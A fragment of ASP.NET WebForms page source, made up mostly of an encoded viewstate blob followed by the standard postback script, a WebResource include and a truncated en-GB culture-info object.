/LQlIwdbE3lj3BZ0yf/Nwa1S0IEIt4+Xx1EOQUeESJec2k+DB+Vgv9GG4CFfF/TyaEeuPxRZ3K+VWpKmq4BodutreoQ4m4QAK+UGZlhMtbyLf5Ejr2MNKHCRAij3X35pcGaQl54VG+oKlaiH1ATrNe4x+Zp3rWsaEFbMf38xy6Bp+VzD6+9KdF5AFy5RFCW/hM4A7HqrkD+nJYydrKEw+MSmnP+6TiB7945n2Kq8WWt4oKvZyFcsB5c00cRuhG3FjgzKfziHESwAd8j04bhjW5Uwr9SeIKFhg8VrYK4KuayrrRakm+AVsUrsKQQmGiF8YVNR/8gNS/iPMJaHy0/VtjLNKK+vqnPOrvlhRrSs+n/rAUeYjuqsPqMjcq2oWwQVrpCYdFppN0Bhlfj44Szzcm+1iVSVdiivxEXQFUCos7pZUU+qwMmkWBjVas6qjKzI9ldABkoHm1xCERHvWTHrlANZAUiAGMTSKNBTxbMRidAvUCl6/2+8DCTfEi8uk6uqL8GV0bBGeMzpZNlPbkl64si5xmzhNRd65veBuDQek/fVHbQpLON/RZ4TB4JgUxRNVDQ7LtE6RMGl4WyyuRkurhQPFq+CV8xm1JpVt5Hq3ITbmsk7lF7L3v5frjvnUbokhAXKK2LpcfmvyJoENvXmozVgfUGZn2wMb8OHoHu7u+I52r4QwGraFLcxK0pkU7I4zc+fZ744o+fjKdtq/KHaYBal28cjMNJxrQCCNeH4yFKzBbSsTme3ttjJdpSWZzrDNXv9sZa5WD5CIkYP1Ss3lKHaNWqhB2JEXsO9ecTRoGfd7J9erGs3OHKDsBFvansWFsUKuUVgxuzvmlRsRqMTIRMXioLAPvjyipllgucOcvJWBlh0NJXNy8fk/g5/[base64]/eWs44HLrZ+EuYWIsl2E588u97nzw7S6WVV9Bo4Xb8tFu5wN4Zic9QPVLLY5WB9hIyzk/XfgqdUtHM+hbni5V/Y8pyehgynd7IXgU+S9lJ1shN9mmV+9NJqCkWymllXfLlS3mlmhPNtmnlMpA2D05pphpDIHBgLL1mZRXx/A6hJe8iURcQ2E+Nz6zWiHrCOKG8ITdXfnztcUtPIZqZ+3yKHr5kdzo4wdEK5Sq9XCzqssf7hnB+X6c69rlI3n17tdPlIbpb3l+fwSg1y8m0rftkmpcOn7kSz893AD7/O8Ps0LNwRowqpU6mot5qJlqQQR/[base64]/GwzsGaJesKdZ/yqS4CynsUUj3qe429mUQIjZs6Zl/mmDnBL9PXDoQtgUqODDEcx6uvH+Kj4XifinEFug595Ws1j7OzudvhgvAmcCjmbC28IPC/6jecduuhO8ZsjXbwdZngM/kc1HyraqFo/nvhl4Y/oHgiGp45LLkaaWI9y+wQuMUMnasII30t3S6RoDGZy3h41HpVAKTXDOqQzdTPs/tA7k1NP14sQg7OdR3JKsVtclRggMbSTptRAzIAfGGUw/TzHljBndBif2lb9+rgpfQnQABElwzW4sgMJdE8yMB2ipOZkGiGGtl628544e+41nrq5bKy27Rn+P7/KX/J/ua3C9gpYatHmevf6+uRnWWe4j9CQq3+rI08pKQ4D/GW6elZvVr/xAKtdyWy8rc1J9Pd055NkDQdFwuJDbYF/QpuguTnSIBk2lFCLnWlKo7/FzRLHgEGDbTtdjbO8gVj2zY1tV1iGfC7qHBPATNjovjaKKg7k1XBT2BXTvosvOlqOwe26hmvBthlSA0sW9x2QJOuFmElQNFJVEwIBn+7sJbZDkChHad5Lmwff3d719uRBJKcgsNnE8mpFLcC35GQ9Hy87+0MPdH1Qhx/Cu0I10wSzApw/uNAFrNd/p0DBKtW1ER1WxFAcnuidR2xHlh/WosLVNJJ88OwWq1ousnT3FBlycbetbI75NgLhNkAC6SQvkb8JEX09d3Rdw8TfZy/NXDluMZf+sLRiFuX1ABEO/X2UObUZrDyKQk+iGqNsXExUnBK/Z5FL+JXypz44tNjunlPNQvpXKSAiEiy7vfnpQld4moLWc0KjjyFMz8XmiKlvWtRW6yQkR0v320Kd3lEJFjPYfqMUQl9XP5dIKs3r/S5JuOIpM6RRuXy8pV8TSHXr573IQQaLeu96/1ajzEGd71FqFGKmTidYDyjRSt7VDMJtYWKwwO0xTrwkfxZJB6Hl4cAZquoqULoO6aqBVecmWaKygpPuwNVxCKC3KZ/GlRbfrd+jNpUFu7ZE3NPnVxGjAM0yd4EyKl/joCABN+UjJ7RGc55nMPXbrOpoh+8ny4U3+eb6fwQr1qEm2JH7YV6jd/98pgdRvwJdspd7HPG3KIcBXtv4vo9TXIWo75OgnbtFeGYIEjzc0l+ACAwh9jbeUdp12V68caE5ye0kjyVzRB82pSB1RTz9x1ELeCMSGGpezw0iVDXeacKnT6K3p5UERwBdTWPbXvwpuEsEg2MKLCK4/cwAn5An8HtEaunQrSH930pNhjZ70nv2xJ5wQyNGJRyDNIP83KA1YKXQUPs/sVBxip60k6iWMRZ+9qJ+UKRc+JtKkbQhcf6UqQBMeVJQN/sle9xVdPzcAU23uOtMTK8p6g2k6a5/[base64]/LbPtyTwXu++/twt5FD53uwjvQsuKBiOCEwa5E3ca2f8j3K4Zfr9/NajWVXMO2IzR0iXzZ37DWlmhjq1fD+zoTSaO0dtaPCACddwEbimh/wRZ9HqxkvnUXAn9Gxtq7IJNAMi1M9fih2S94hT6EceqNlp6xSPgejyFSHYdvxYSNKGOVm+3U5pqEwammfPnpm7VjqwPCK+NqA47n+smn7JDc+qnvI7qMNq1eIBL5/AJ5T+4wvj+ZZulRVk40MdxdF7VHLZhHCopRWgUpOgYT233OhVgQwLWxb5g4g+Mtvwwm+3H9SL8Z8noRTuiwftuVmtU1FkssC7LBmhBraw3rFaqduxvT/vsEPK3t/ICQEbaFpCP4hcfBEm8WwTXg0KMWpkdI4sIQD5sr1goSvuTH6/kB6ZloUxcavjA7MNHQkEv/1XAa78vRS7aRKM5Gq2VurTRikOoWK2KD2TgtBPx+GudThP1VjFOOfBG2dkKn5NUAW1v4OmN0dz+d9hdOvDnWiMh/0D1Ki6oS4zE7h+qBYS6LANeuE6+XIVchTc7DGSqQFVyAMcCH+SNbrUaBGYsZdDl4gkTbgY+R95pR3/dAVxfWAGOJt4puDSIKB/VrN8uyJfg/[base64]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[base64]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[base64]/ROIm5pErumi+dAndbJXPDyeoB6z/YBpBxd8bQo9eVdPS/X1LqNoDS77+07HqvJa8HsdNrRuso9BsLjFTR0JX0B0FiJuJcI4a3kyCDznaLKf3hEsXvUDFggstX+VAHcg7bHv3V2g60xupybpXsMxfnzpqR1ZGAKBjXGtc7uxdutTv/MuFlX75eXzbGZ4WLovx5sXQWQLtRxYPeaOsyKcVrJSZU+OENOKDwJm1i5+J6lfpUmJseQUhHFOk5z30rhkXk/[base64]/2qtBWtf7xpC/4AMCl5D9TwoY3higJkUGsGi1QD1anQscXQw2G+FwkMGHZReJr85jnJT9/6vFt0OXUx7Z/ngA0emsSn43HXp7n3HLOQG7ckYGJMexrm4rdbcH1JzMA6ERoh7z/AXAgBwLym5n8ZRD8ZlHCycJL7ptB+OW/rLKQQ9Fx3wNpB4/zVgGMBCEwAfcmRpwMbwv/W6VYj7TanvfSaWPAP8EFkixB84B8WEBAQrRvi/z2lgzXlhjcCJyFqPdj107w2RoZ4Oe5PrNdX1gvT+flHCFehYedp7wq5yv3iFd0Z9EhajHrWsC/th5DheBd2cJz+Vk6smreGY4HJgn4V+G8y/TetLMZ+N6dHjKyEMRHyN5f/eIAjGmdM6MP+TrN0stM5betw35lvggl6Bj81fbjT8CKlC3JsLnRCiZmPnjTgHeM0h1uPTaKynoZzJEDA3Sxut0kcCtaBqQ7w0MGRyX0LP3eSaz37qM6aQPbAxS7qogn1cE7fwcj2gJXR/yoLecg09jgGjL3eizk7dHhYh3/p4EtCzEwY8ERN87UQpElhXlwvFd0mmYOVbDT4sODFRAhJRchjv/hDRirILv4KFp4JZLaEvYR6XYnHtkZA9cX0FIVnnZMnagjSuddeucG9BBbOQ+S9Jp4XOhfQR91NPS9DY5Qbo/KANRiU/WFXnARqyxToV6Fp3KmTqjca7vFEzdy6Bi7dE517grViAACnW6O4Jj/NBHiY/9w2ZQadkRDF20tgpeDh5/zlTqMSCnsx2zjJg4Tnv4fW4aXyGLvRTNzjm9zOi9e4UgYT5DTgh87cCPWE400S92Y8u3I3r1/hZU/cKYnKzsFo3KAJp4fwg+bLoDUCJLNDk1VLpS3cs8bX05moeaCVaM0YoLk3YlIbIz99Js6S6Z19EmdMlCR2nONpJUAHrBRwpT7mAqdb/L/cVxo19IwoN1tNw+wh91CkMJYqLsANudTQF1YyxcjeEfVo/[base64]/Q0Cdy6yFSYmGARZNn919T1jIlZw2HmMX7DhPWCXRlQW8GtB4Lq7Vw1b9tOEF3oa+ER7kMw3dpHzHYho5Vfs0OsXa0zujCegqFE2152OgXt5g/8d8UxcJ7boaXYqFFFhOmcCaiPw0+kkvglrvBkcTphc76RF2ojuLZidMTYynqrQ26d53OzvW/9J8p8DW/kyXLnnuzJOXbpCCYV3MxHKWta82R1cpadlWsCvcJh+MTh3N4qVbpuYhAY+5jui6mnQKkIzzwaoU47Ms/Wy4i60TsL2Zkqu/ZD2iY19R/5+BzJ1kAsTK/dU1AyeOqjKNo1NhBanrkiDNJTMl9mVU+GwxIqfWTL7rtOSaeNYyrAQSCFfgPbEW3Y0ZvsOy1w++Fc2PbJTiGo/oy4AYNJGp+uiqI0KGhwV6wUemJedI9Ct4HpkjzKxlMIrwtwMkZc5ia4Mmq8g8EvoDwKN9vwYolsF/UkvwgNpjyGun7583vluz8jjUQO47Xpc/Aqj6juKEMsrYtcTm7KkIKLgPY8XuKEndWfKU4I0hlscCh7x+BhDvGPJhaMduGXyMb+rV6FLdemyW0dW/Gq55LUgfYD5wRB3RffRYyWM7LoGlrUzelIXgoEjfIqTg5jeP6QO1NOdIYdVlTruds6DZZFYNAWJz/c7kDXmRSSpN3Luf4u0VYmbFsvrELOutcjUDbqOriW9zLPLqMPPe/[base64]/6bl8N5m14b+BmD0Uubjy+351DgFeSLcWWIHhVsJv2ueprXW6bR5LQ1mHm24MqYbi+XN9nq8O0BerQElrQfOUV3kbz/SQp21p2mxsB7FDZ72nP6Cp41D0NctkGjn0xJU4aJaisAeuZAaW7QDw2aN3wLpGV3rRq6xn1XaFFwkBjFFhGG6i55SBeZt5HgCkhpxixpAJW3p/nEQfkj+irxH/[base64]/RbCalkM2jzyr0ncWNt+KJy9S2u6IuXj+n3zL0nIgCOKDg+dRU9DzTqY88UU9HGRIJe+B2Z2dlmRtHKNThV1O3946NB1J7wEg+QqgXLKFlME/ZqRZFZVQr4QnfyIM2RRKLS9AWHNIr/hn1WwtyiyhF2oUJCe46C8N0M57lFng8TnbC4L7movBxuFpsTh1avILQu17NzaBS1ghfQISDy9a1tbmIhTE8RqM8l5kkY/NpCWXGR6XDrH2tf7OgBiuTIEOAb0+abKjm/hsZTu0fqBUW+1Z/sfmRbgTUD6YG7ZvtEheksB4REieD7iZeN4YxBbe76rC4n86oIvF5e/NNhlyZOawhWqx8MCLeHlK0TrgxDN7E3MZ3xmoicLDO1E1qzwLCQl6foGbfYKADMSBgdHRAQu3Fl+43J54kwXPfmU2cvYLFMQSnOIMBd3cPsJ6DhSP2MS8wbcD0WVMaqvfEPnsS7bISacz3UY0LCu4m6U+5P1/Cpvqc+Uz6H2uVHi7rv6UJZDdUk6td8ZxkuE5l/Kj4GntivpvVuFH+v3GnLSyJjpfSluK0hjTNAd1ESvctks9CzYZ/qC0sNP+xW1+KbyoEVd7WPWLB1zH2sYuFkx/qWgWAGba8wGJOSTEzU40e+jJrBkPhq42S+EKKAuXvb7pzaXY/nWzoYhRj3iPJIKaTSgRe020+92zWlv2xKb7PMT8P/jHTkqC/awpv3iAYdCn6VGv5Qqs0ySejdfDTyJtZMd2BH/wlClKsZ9ju94bYqXpPnvnG9X/QW1msgW1ZaKq1suBY3zVAse9/MNYFXdAdM0bJ2/qHM/CfyZOLW2bwUJmCFzk++Yvkj7u44OUb9PwynTmWdRAvdaU9QQS3fTA8kVksURiAZmOihEzrSuNdY6hnx//M7RPW6/LOR2t/EeLTy21xlRZtXZL1C0Q6F0Zr9GXyuZ7AdRko8SYHNwbfAlutBVVzk7+zWFYTE12d3gaHe37lLwOJCzNF9FthKeFYXj7i2QgxJQ80KB30Bv0KD0g3FFreByJGOpR0aoQIGup1uqkx/[base64]/QksRQQ6iX+iwaaw170P+Ndc9cCssJgzQnqTyTSunu+H1tkd/+mlALu7mkEa9FnFaX6VkepzpJRPbp6iPfcHUypdw8CDyqasVA7Yrgz6wCR+/sVSinOPr+OyAqLVO5QJFNrP8pD7Hq5D3f9lW57jm2+FzNqeE7x1y4WfWkDsckXFQ/ZMDendbeiTu1vS9CZ6FuT4b37D26Km6g2+8E8U2GwL0wYljEVKKAYrhGGhmPZq2hjxNevdyv/9Y56nSsWJlfu6RylCnK9gi7jdmveiAXAJH1QQhJ52Ac1W9HY7BjmKT79tQvV/YkdZsq4juqcnL01zX+VTu/OsxAmK8jY6AIUW7M1wSVxDkOWT+sf0Rl9LFBHYRCgX2nccr4JND0CZcLtQcrxYp6XRkFyJIU1rGevA/zXt/6vH2lAYIQsa3AaqkH+fKEO/ecT8KuIJiDci9itNH6vpm/GPiVxAJJpgObISDSQVVD9PnH2H/XCHelPHgWe3c+tliZPLaq9eOqiJJ/IOndSAe2RMtn75e/uztc45STENX43HUtLXOgwsHDHqlWzdBYw6n7+92yd9ED+xBqyHXQHPCkkAsjrkvmg5OAocUbc6rmO33OOoAQvQZGA1SNjaOrWcVuQBGrY0Yol8oXza885uzR3dMAE/MSY3ru2NPsk4QrvmsWvHZawEIgUmfj4G0PwhrU/DJMe//0QBMk3VSSUoQglIv3W+a/otJ2WcDwGNyDaajN6dQsOViYO0+DEt209mMGPQMafBatUi8ZHLvNnMPOT+S1ipp+TzwNz2GeUWfvIl9Rd+cFMJqAUUsaopfD+Ym+bWPruPf0hBZQptwOZ8aqe+2x4dVCjtCPAVC8tLetiJpMH8M+HkCtzHxZw/Q/yu/TVJamOLnmdHBdmeNEtFyILDQzkdmFste6hXfSOVUvgZZfQGIT7+1ShxCgFpLIg/n8RoybhdIZMbNz9HA8rOphD7oF5RqKbVZUmni5uVc1ax2nhqjSOQpLJ8Reia0gKcPLHInMaKAvy1WYcPkfIRh62DOTlzLsTc/OjddPISwIke3RofYC8hWSk2i9EDplpqYNjK3K88+nDtPnYWDNAcqOVIMsadUTBhIoTj4jKuufDhXg7nt6TdVPjk3tI8tyVsNlrMec72q54GF8A4XczCJ/[base64]/UTU0gJCESNtsNB2YnanKa19ZmVFiO5h3YZZkKRP+nCLjoZYohu1pmJ0CdEeg8jlO2YTEWQmvF8qHdA1vvTooFhJgoTMcs6vzt8Ywj7woVmbyCGzJwBX6cuh9nXQeFUvrPRYWVikZqGZYwXQFJg7sNm4rdsDFaLH2yADBDzfvcfNldiYGHSBA5qJzUGdzzsKgtGXd/msTMBajpM/YW6RGA8BCz6vPzrUXNhooUBW8iSZ/RHcr/4z9bWP7BmfPJq9fmNatgOv9HSeS7ghKZkL1MDi4lzAiWCHrwBTLPgbdS3SstXA1lPh69lJRRGMWQsoGkyJU0so5ozfV4ra5xxnFAtDjWZ3YQcLUJzvs/wwC52fck70sP21SlmoaRrNfC/bbChwHbDGPcmRBoeKQz3872lYihWnz69mYxEDjUlWF+tm6ca1u5xBTTMHgZD2G35maqMcf1P/SZm89DHuARblGeYi0vEAvavQjekCQ67YcoEmPag1OaVv8LlBgSkyT1591FDbdQtxqI/0UZlPDPWwLD0O/k4VBJ1yNvwCeUOOp0tMOkidxc9SrFfskWCRUu/KxCzzQBeS/0/uGey8p2AMkwWc2Z8uBM93ebN0uFqro9F5uS0w6pYEco18SqjMRE/EQOSdS2Y50I9OcjUPOa1wIWBTTvU650c9K/aZqxbRC9JCLZXBpq8B4b1969ki6kL/rI/OepAE36w26Qy3jxHmyqNlnfpS8u/LJtPqopmABpQPuXpoHfcdGGOxLeOorNCNfm61zJHQjA6gZfFJC5oqzy+FxWOZWtr0rNCZ6E6cRJt74DUoGvGuCHBJcUpNMqK+oS9Y/1hYprCXTSWrLE1cp2zKtFW27fyUYNW7FpjdkRwTPWK7NJzEfg3u4rJ6/yQX5i5HKxYe2YL6ag+c6ZfztZVNtetTgNQ1kqVsc5lJTqL0Azi7FXNqcpQnfSM7nQSdHgusQJAWePXEALg32MKZqltFbRN6CcGrFP2sq8OQINjjSgLDc1g4WvZ4hvcMsWK6/UnE1A8ACeg4+qqGkoWxn9HzME8ZdOGymb1fzLGwCk8K0GswKgvCvP9xXqkQSwRuZ9usAg2JV0fN2+PJC2E6kFv11A2txZqFXy2dN6AUGSiWEM3OCL6T0TaxapunFr7qwJ66Pu+FtY6RKDjCKFPjS01gcfIM/qSfVVGTCLap2iw3FVV7j9XCtsbpp07d+YTcOD5M0gOHyuTT/Ps3VucHekfTXsG+HKMBaCI+Pzfn9XT5PAYwEqiobqD0E3rGRfuG2PdpPyXdQxK1pUPImul0rXFRgu5mNQkvb34moDRzR8BEI/dB/[base64]/sCUFEmWSZFPtg/66/YZPzbcaxjx2nmpLpj02bWUxbcSFxTHZ6HYrW47azcS46qYMX1AbFd5Xg+wRXHv8BZ+5JXzJrDPHtVfWMGZOfUi41m1p67I8jvyM/YOPS6pydtMauqwYQOIYkt08pV+DfcYshGdpa0/B6Bp2NH6CQSouuwvoA0DcRH7S1w61+nLvOHWqTgkQMJPtbWL2xU6E+TDz9PLsfiGyk0RKxOsHmVTnZporgC42mKGdqcS+mjSmmFU+u0wzBxofAznsjQMfO8dxsl/2rV2qy6pySqNCYwo3/TPszjxJ0d5AnIw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=quGX6-O0OGjvkWCMcWcC20FiSo6u5i8b8b1vMxumoO3hMZug8grfJnKX3IiI_2VQGcUSjUBGqpTonGpx0&amp;t=637814689746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"en-GB","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":".","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":",","CurrencySymbol":"£","NaNSymbol":"NaN","CurrencyNegativePattern":1,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-Infinity","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":".","NumberGroupSeparator":",","CurrencyPositivePattern":0,"PositiveInfinitySymbol":"Infinity","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":".","PercentGroupSeparator":",","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"AM","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"